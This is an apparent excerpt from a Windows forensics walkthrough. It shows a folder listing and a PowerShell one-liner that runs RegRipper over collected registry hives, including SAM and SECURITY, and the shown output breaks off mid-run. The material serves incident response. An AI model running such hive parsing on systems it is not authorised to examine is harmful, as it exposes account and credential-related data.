| d    | 2/14/2022     | 10:21 PM |         | Windows              |
| -a   | 12/30/2022    | 4:31 PM  | 2859    | Registry_Collect.ps1 |
| -a   | 12/30/2022    | 4:42 PM  | 5178522 | rip_master.zip       |

PS C:\> expand-archive C:\rip\_master.zip C:\ PS C:\> GCI "C:\registry\_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE, \*.dat, \*.hve | Foreach-Object {C:\RegRipper3.0-master\rip.exe \$\_.fullname -a >> reg\_ripper\_output.txt ; write-host "---Parsing Hive:" \$\_ -ForegroundColor magenta >> reg\_ripper\_output.txt} Launching amcache v.20200515 ---Parsing Hive: C:\registry\_hives\amcache\Windows\AppCompat\Programs\Amcache.hve Launching adobe v.20200522